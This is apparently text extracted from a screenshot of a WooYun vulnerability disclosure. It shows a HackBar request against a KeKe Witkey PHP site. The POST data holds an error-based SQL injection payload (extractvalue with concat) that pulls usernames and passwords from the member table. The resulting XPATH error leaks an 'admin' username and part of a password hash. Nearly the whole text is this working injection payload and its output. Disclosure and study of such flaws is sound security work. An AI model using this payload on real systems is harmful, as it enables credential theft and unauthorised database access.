 INT SQL XSS Encryption Encoding Other
Load URL http://localhost:801/index.php?do=select
Split URL
Execute
Enable Post data Enable Referrer
Post data formhash=1&task_id=1 and extractvalue(1,concat(0x5c,(select concat(username,0x5c,password) from keke_witkey_member
www.wooyun.org
(!) keke_exception: XPATH syntax error: '\admin\91183e1cb4e46961f86a2ef62' [ select uid from keke_w